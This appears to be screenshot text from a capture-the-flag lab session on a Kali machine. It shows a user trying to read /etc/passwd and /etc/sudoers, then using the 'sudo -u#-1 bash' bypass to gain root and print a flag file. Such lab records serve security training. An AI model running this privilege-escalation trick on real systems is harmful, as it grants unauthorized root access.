 Nessus Essentials / Fold...
qterminal
08:28 PM
root@kali: ~
File Actions Edit View Help
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Could not chdir to home directory /home/alice: No such file or directory
$ nano passwd
-sh: 1: nano: not found
$ nano /etc/passwd
-sh: 2: nano: not found
$ less /etc/passwd
-sh: 3: less: not found
Press ESC or double-click to exit full screen mode
$ cat /etc/sudoers |grep "(\s*ALL\s, \s*\!root\s*)"
cat: /etc/sudoers: Permission denied
$ sudo -u#-1 bash
root@581dd999d0cc:/# whoami
root
root@581dd999d0cc:/# find / -iname "*flag*"
/root/flag12.txt
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/kpageflags
root@581dd999d0cc:/# cat /root/flag12.txt
d7sdfksdf384
root@581dd999d0cc:/#